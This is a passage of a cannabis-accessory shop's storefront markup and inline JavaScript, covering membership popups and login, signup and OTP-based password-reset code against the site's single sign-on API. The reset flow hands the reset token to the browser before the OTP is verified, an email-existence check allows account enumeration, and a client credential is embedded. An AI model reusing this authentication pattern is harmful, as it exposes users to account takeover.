                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        </form>
    </div>

     <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
                </p>

        <p class="text_sub_renew">RENEW NOW FOR $30/yr</p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
        <span class="c_error"></span>
        <button type="button" class="elite_btn renew_membership__btn">Renew Now</button>
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                
        <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/yr</p>
        <p class="details">Limited Time Offer</p>
                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

    <div class="main_elite_upgrade_form new_forms elite new_hidden">
        
        <form id="eliteUpgradeForm"> 
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
                alt="Logo"
                width="189"
                height="16"
                />
            </div>
            
            <div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="h2 elite-main-heading">BLACK FRIDAY OFFER</h2>
<p class="h2 elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</h2>


<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr</p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>


<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>

          
            <div class="upgrade_second_step_elite new_hidden" style="padding: 0 20px 20px;">
                <p class="sso-modal-title">ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <p class="sso-modal-title">Your ELITE Membership Has Been<br/>Added to Cart!</p>
                <p class="text_sub">You can now shop at ELITE price!<br/>
                    Continue shopping & complete checkout to unlock<br/>
                    UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                <span class="c_error"></span>

                <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                    Continue Shopping
                </button> 
            </div>
            <div class="footer_logos">
                <p class="h3">One Simple Login <br/> The only memebership you'll need.</p>
                <div class="new_logos_scroll">
                    <ul>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner1.png?v=8723350458816639358" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner2.png?v=10853104225596916851" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner3.png?v=11996803773404372969" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner5.png?v=13229927185817455423" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                            <li>
                                <img src="//dailyhighclub.com/cdn/shop/files/cc-partner6.png?v=18043665137793986141" class="img-responsive" loading="lazy" width="117" height="46">
                            </li>
                        
                        
                        
                    </ul>
                </div>
            </div>
        </form>
    </div>
  </div>
  
</div>


<script>


    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "8BIQjZ2ndoq9hiYWyuStzg==:a72Sm12UMedOmAdyhVdGysjMlvRzd1thIPkXFnQbBoqqsvr48OTvPIEe1+Ut46zoa5mUTZUzCpoftzmGtx2qLQ=="

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    privacyPolicy: true,
                    redirect_url:  window.location.href
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            window.location.href = json.redirect_uri
            
        } catch (error) {
            console.error(error.message);
        }

    }

    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`;
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    checkIfMembershipExpiring(expiry_date);
                }

                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "40997247189072";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden', 'hidden')
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden', 'hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
